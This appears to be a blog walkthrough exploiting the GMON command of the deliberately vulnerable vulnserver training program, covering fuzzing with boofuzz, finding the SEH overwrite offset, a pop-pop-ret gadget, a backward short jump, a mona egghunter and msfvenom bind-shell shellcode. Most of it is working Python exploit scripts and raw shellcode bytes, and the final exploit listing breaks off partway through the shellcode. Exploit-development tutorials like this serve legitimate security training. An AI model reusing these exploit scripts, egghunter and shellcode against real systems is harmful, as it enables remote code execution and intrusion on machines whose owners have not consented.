10 minute read

# Intro

In this post I will cover GMON exploitation. The GMON command is a SEH overflow exploit and I ended up using stack pivots and egghunters to get my own shellcode running.

# Source Review

As usual with new commands, lets check out the source code.

``````void Function3(char *Input) {
// Buffer of 2000
char Buffer2S;
// Insecure copy of user input to 2000
strcpy(Buffer2S, Input);
}

// Snipping out a bunch of code

else if (strncmp(RecvBuf, "GMON ", 5) == 0) {
// set string
char GmonStatus = "GMON STARTED\n";
// loop through bytes sent, starting at 5 (after "GMON ")
for (i = 5; i < RecvBufLen; i++) {
// Check if bytes contain /
if ((char)RecvBuf[i] == '/') {
// If a / is present, check length is over 3950
if (strlen(RecvBuf) > 3950) {
// If / is present and length is over 3950, call insecure function
Function3(RecvBuf);
}
break;
}
}
// Send back to client
SendResult = send( Client, GmonStatus, sizeof(GmonStatus), 0 );
}
``````

So we can see from the source that we are going to need a payload containing a ‘/’ and containing more than 3950 bytes.

# Fuzzing

The fuzzing process is essentially the same as all the others, just altering the script slightly so it hits the GMON command. The script used is below.

``````from boofuzz import *
import time

def get_banner(target, my_logger, session, *args, **kwargs):
banner_template = b"Welcome to Vulnerable Server! Enter HELP for help."
try:
banner = target.recv(10000)
except:
print("Unable to connect. Target is down. Exiting.")
exit(1)

my_logger.log_check('Receiving banner..')
if banner_template in banner:
my_logger.log_pass('banner received')
else:
my_logger.log_fail('No banner received')
print("No banner received, exiting..")
exit(1)

def main():

session = Session(
sleep_time=1,
target=Target(
connection=SocketConnection("127.0.0.1", 9999, proto='tcp')
),
)

# Setup
s_initialize(name="Request")
with s_block("Host-Line"):
s_static("GMON", name='command name')
s_delim(" ")
s_string("FUZZ",  name='trun variable content')
s_delim("\r\n")

# Fuzzing
session.connect(s_get("Request"), callback=get_banner)
session.fuzz()

if __name__ == "__main__":
main()
``````

When I run this against vulnserver it fails on test case 83, seen below.This sent 10’007 bytes and the bytes were just repeating ‘./././’ characters, so we can see from the source why this worked.

# Finding the SEH Overwrite

With a crash we can build the initial payload.

``````import socket

server = '127.0.0.1'
port = 9999

payload = b"A"*10007

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending GTER exploit...")
s.send(b"GMON ./" + payload + b"\r\n")
print(s.recv(1024))
s.close()
``````

This sends 10’000 A characters, then the first 7 bytes are ‘GMON ./’, which is what the fuzz used to crash it. If we launch this we should hit a crash.Interestingly here we get the crash but we do not see the value of EIP being changed to our buffer. If we hit continue in WinDBG it will take us here.It has taken us to an address `0x41414141`, which is a sequence of A’s. This is not a valid address but it is clear we can manipulate the flow of the application.

If we restart and run again, going back to the first crash, we can look at what is stored in the SEH records, which handle exceptions in Windows programs. Looking at the SEH records can be done in Windbg with the command `!exchain`.We can see that the exception handler has `0x41414141` listed and that its showing there is an exception at this address (because its not a valid address). This shows we have SEH overwrite capability and we can use this to exploit the program.

# Finding the Offset

Let’s create a pattern within mona for 10’000 bytes.

``````!py mona pc 10000
``````

We can then replace the payload with the pattern (which I won’t show here because the line is huge lol, replace PATTERN with your own pattern generated by mona).

``````import socket

server = '127.0.0.1'
port = 9999

payload = b"PATTERN"
#payload = b"A"*10000

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending GTER exploit...")
s.send(b"GMON ./" + payload + b"\r\n")
print(s.recv(1024))
s.close()
``````

Send this to the server and we will hit an exception. Then run `!exchain` to get the address that has been overwritten and we can use that to calculate the offset with `!py mona po <address>`.We can see that the exception is trying to make the code jump to `0x45336f45` which is at position 3549 of our buffer. Since this is part of our buffer, we can control this and tell it where to jump too for the exception.

Putting this into our exploit makes our template like so.

``````import socket

server = '127.0.0.1'
port = 9999

payload = b"A"*3549
payload += b"B"*4
payload += b"C"*4
payload += b"D"*(10000-len(payload))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending GTER exploit...")
s.send(b"GMON ./" + payload + b"\r\n")
print(s.recv(1024))
s.close()
``````

If we execute this we will hit the exception, then looking at the SEH records we will see the overwrites.Note that we can see `43434343` in the SEH record, but the exception is trying to jump to `42424242`, so the C’s is the return address.

# SEH Abuse

To abuse SEH we need to get a gadget that consists of two pops and a return. We can find the address of these using mona.

``````!py mona seh
``````We can see the addresses of plenty of pop pop rets that could work for us. Let’s take the address of one of these (I chose `0x6250120b` but any should work) and put it into our script at the location of the SEH overwrite. We will overwrite the C’s, because we can see that the C’s is the address it attempts to return too.

``````import socket

server = '127.0.0.1'
port = 9999

payload = b"A"*3549
payload += b"B"*4
payload += b"\x0b\x12\x50\x62" # 0x6250120b pop pop ret
payload += b"D"*(10000-len(payload))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending GTER exploit...")
s.send(b"GMON ./" + payload + b"\r\n")
print(s.recv(1024))
s.close()
``````

If we run this and hit the exception, then issue the `!exchain` command we can see the address of our gadget.If we try to run this we will hit a load of errors. So instead to see what is going on you can run:

``````!py mona bpseh
``````Then hit `g` and it will hit a breakpoint on our pop pop ret!If we issue a few step intos, we see it hit our pop, then the next pop, then returns and lands you here.This has landed us right on the BBBB that we sent!

# Jumping to Shellcode

We now can abuse SEH to get to a location on the stack that we control. This is cool, but you will notice that after our BBBB, it goes back to our address that we overwrote in the first place. So usually with SEH overwrites you would now complete a short jump forward with say `\xEB\x09`, which should take you to the buffer location were we have all the D’s. However, if you scroll down you will notice that even though we sent a lot of D’s ([wink]), not many of them ended up on the stack.But if you scroll upwards, we can see that we have a lot of A’s to play with.

With that in mind, I will actually use an exploit from one of the other blog posts and implement a short jump going backwards into the A space and then writing an egghunter in there, with the egg stored earlier on in the shellcode. I didn’t do a direct jump to my shellcode because jumping back that far means I wouldnt be able to do a short jump and i am lazy.

So to test a short jump we can try something like this.

``````import socket

server = '127.0.0.1'
port = 9999

payload = b"\x90"*3549
payload += b"\xEB\xB5" # short jump back 75 bytes
payload += b"\x90\x90" # padding for last instruction
payload += b"\x0b\x12\x50\x62" # 0x6250120b pop pop ret
payload += b"D"*(10000-len(payload))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending GTER exploit...")
s.send(b"GMON ./" + payload + b"\r\n")
print(s.recv(1024))
s.close()
``````

Now if we run this we will hit the exception, if I try to step into the next instruction it will hang, so i hit step into and then pause and it shows me that I am on the NOP sled.So now we know the stack pivot is working.

# Implementing the Egghunter

With the stack pivot working we can implement the egghunter. Since we jumped back 75 bytes, we have around that space to implement the egghunter. Lets generate the hunter with mona.

``````!py mona egg -t keeb -wow64 -winver 10
``````Now lets implement the egghunter into our script after the short jump (using some maths to work out where its going to be roughly).

``````import socket

server = '127.0.0.1'
port = 9999

#!py mona egg -t keeb -wow64 -winver 10
# I have changed the first byte to be a breakpoint for testing
egghunter = b"\xcc\x33\xd2\x66\x81\xca\xff\x0f\x33\xdb\x42\x53\x53\x52\x53\x53\x53\x6a\x29\x58\xb3\xc0\x64\xff\x13\x83\xc4\x0c\x5a\x83\xc4\x08\x3c\x05\x74\xdf\xb8\x6b\x65\x65\x62\x8b\xfa\xaf\x75\xda\xaf\x75\xd7\xff\xe7"

payload = b"\x90"*3480 # Get us to the short jump location (with a few bytes spare, but NOPs will sled us in)
payload += egghunter # egghunter shellcode that should hit after jump
payload += b"\x90"*(3549-len(payload)) # Padding to make sure we hit overflow
payload += b"\xEB\xB5" # short jump back 75 bytes
payload += b"\x90\x90" # padding for last instruction
payload += b"\x0b\x12\x50\x62" # 0x6250120b pop pop ret
payload += b"D"*(10000-len(payload))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending GTER exploit...")
s.send(b"GMON ./" + payload + b"\r\n")
print(s.recv(1024))
s.close()
``````

With the first byte of the egghunter being a breakpoint, lets run it and step through to make sure we hit it.We hit our breakpoint and if you scroll down you can see that it contains plenty of space and the full egghunter.# Adding the Payload

We have it all set up, now we just need to send in the payload with our tag. Since we have around 3000 bytes to play with in the A section, let’s add the payload their. For this I will be using the meterpreter bind shellcode I have used in the other posts.

``````msfvenom -p windows/shell_bind_tcp LPORT=31337 -b '\x00' -f py EXITFUNC=thread
``````

I will then add that in to the script and append the tag `keebkeeb` so that the egghunter can find it.

``````import socket

server = '127.0.0.1'
port = 9999

# msfvenom -p windows/shell_bind_tcp LPORT=31337 -b '\x00' -f py EXITFUNC=thread
buf =  b""
buf += b"keebkeeb"
buf += b"\xdd\xc2\xbb\x9a\x96\xbb\x09\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x53\x83\xc2\x04\x31\x5a\x13\x03\xc0\x85\x59"
buf += b"\xfc\x08\x41\x1f\xff\xf0\x92\x40\x89\x15\xa3\x40\xed"
buf += b"\x5e\x94\x70\x65\x32\x19\xfa\x2b\xa6\xaa\x8e\xe3\xc9"
buf += b"\x1b\x24\xd2\xe4\x9c\x15\x26\x67\x1f\x64\x7b\x47\x1e"
buf += b"\xa7\x8e\x86\x67\xda\x63\xda\x30\x90\xd6\xca\x35\xec"
buf += b"\xea\x61\x05\xe0\x6a\x96\xde\x03\x5a\x09\x54\x5a\x7c"
buf += b"\xa8\xb9\xd6\x35\xb2\xde\xd3\x8c\x49\x14\xaf\x0e\x9b"
buf += b"\x64\x50\xbc\xe2\x48\xa3\xbc\x23\x6e\x5c\xcb\x5d\x8c"
buf += b"\xe1\xcc\x9a\xee\x3d\x58\x38\x48\xb5\xfa\xe4\x68\x1a"
buf += b"\x9c\x6f\x66\xd7\xea\x37\x6b\xe6\x3f\x4c\x97\x63\xbe"
buf += b"\x82\x11\x37\xe5\x06\x79\xe3\x84\x1f\x27\x42\xb8\x7f"
buf += b"\x88\x3b\x1c\xf4\x25\x2f\x2d\x57\x22\x9c\x1c\x67\xb2"
buf += b"\x8a\x17\x14\x80\x15\x8c\xb2\xa8\xde\x0a\x45\xce\xf4"
buf += b"\xeb\xd9\x31\xf7\x0b\xf0\xf5\xa3\x5b\x6a\xdf\xcb\x37"
buf += b"\x6a\xe0\x19\xad\x62\x47\xf2\xd0\x8f\x37\xa2\x54\x3f"
buf += b"\xd0\xa8\x5a\x60\xc0\xd2\xb0\x09\x69\x2f\x3b\x4f\x03"
buf += b"\xa6\xdd\xc5\xc3\xee\x76\x71\x26\xd5\x4e\xe6\x59\x3f"
buf += b"\xe7\x80\x12\x29\x30\xaf\xa2\x7f\x16\x27\x29\x6c\xa2"
buf += b"\x56\x2e\xb9\x82\x0f\xb9\x37\x43\x62\x5b\x47\x4e\x14"
buf += b"\xf8\xda\x15\xe4\x77\xc7\x81\xb3\xd0\x39\xd8\x51\xcd"
buf += b"\x60\x72\x47\x0c\xf4\xbd\xc3\xcb\xc5\x40\xca\x9e\x72"
buf += b"\x67\xdc\x66\x7a\x23\x88\x36\x2d\xfd\x66\xf1\x87\x4f"
buf += b"\xd0\xab\x74\x06\xb4\x2a\xb7\x99\xc2\x32\x92\x6f\x2a"
buf += b"\x82\x4b\x36\x55\x2b\x1c\xbe\x2e\x51\xbc\x41\xe5\xd1"
buf += b"\xdc\xa3\x2f\x2c\x75\x7a\xba\x8d\x18\x7d\x11\xd1\x24"
buf += b"\xfe\x93\xaa\xd2\x1e\xd6\xaf\x9f\x98\x0b\xc2\xb0\x4c"
buf += b"\x2b\x71\xb0\x44"

egghunter = b"\xcc\x33\xd2\x66\x81\xca\xff\x0f\x33\xdb\x42\x53\x53\x52\x53\x53\x53\x6a\x29\x58\xb3\xc0\x64\xff\x13\x83\xc4\x0c\x5a\x83\xc4\x08\x3c\x05\x74\xdf\xb8\x6b\x65\x65\x62\x8b\xfa\xaf\x75\xda\xaf\x75\xd7\xff\xe7"

payload = b"\x90"*1500
payload += buf
payload += b"\x90"*(3480-len(payload))
payload += egghunter
payload += b"\x90"*(3549-len(payload))
payload += b"\xEB\xB5" # short jump back 75 bytes
payload += b"\x90\x90" # padding for last instruction
payload += b"\x0b\x12\x50\x62" # 0x6250120b pop pop ret
payload += b"D"*(10000-len(payload))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending GTER exploit...")
s.send(b"GMON ./" + payload + b"\r\n")
print(s.recv(1024))
s.close()
``````

Launching this we will hit the exception, then jump back and hit our breakpoint. Then we can use mona to make sure we can see the payload on the heap.

``````!py mona find -s "keebkeeb"
``````We have it hitting our breakpoint and our payload is there. If we continue execution we will hit a load of exceptions as happens with egghunters, so I like to close and test without the debugger since it looks like all pieces are there.

# Final Exploit

All we need to do without the debugger is remove the breakpoint in the egghunter so we are left with the following.

``````import socket

server = '127.0.0.1'
port = 9999

# msfvenom -p windows/shell_bind_tcp LPORT=31337 -b '\x00' -f py EXITFUNC=thread
buf =  b""
buf += b"keebkeeb"
buf += b"\xdd\xc2\xbb\x9a\x96\xbb\x09\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x53\x83\xc2\x04\x31\x5a\x13\x03\xc0\x85\x59"
buf += b"\xfc\x08\x41\x1f\xff\xf0\x92\x40\x89\x15\xa3\x40\xed"
buf += b"\x5e\x94\x70\x65\x32\x19\xfa\x2b\xa6\xaa\x8e\xe3\xc9"
buf += b"\x1b\x24\xd2\xe4\x9c\x15\x26\x67\x1f\x64\x7b\x47\x1e"
buf += b"\xa7\x8e\x86\x67\xda\x63\xda\x30\x90\xd6\xca\x35\xec"
buf += b"\xea\x61\x05\xe0\x6a\x96\xde\x03\x5a\x09\x54\x5a\x7c"
buf += b"\xa8\xb9\xd6\x35\xb2\xde\xd3\x8c\x49\x14\xaf\x0e\x9b"
buf += b"\x64\x50\xbc\xe2\x48\xa3\xbc\x23\x6e\x5c\xcb\x5d\x8c"
buf += b"\xe1\xcc\x9a\xee\x3d\x58\x38\x48\xb5\xfa\xe4\x68\x1a"
buf += b"\x9c\x6f\x66\xd7\xea\x37\x6b\xe6\x3f\x4c\x97\x63\xbe"
buf += b"\x82\x11\x37\xe5\x06\x79\xe3\x84\x1f\x27\x42\xb8\x7f"
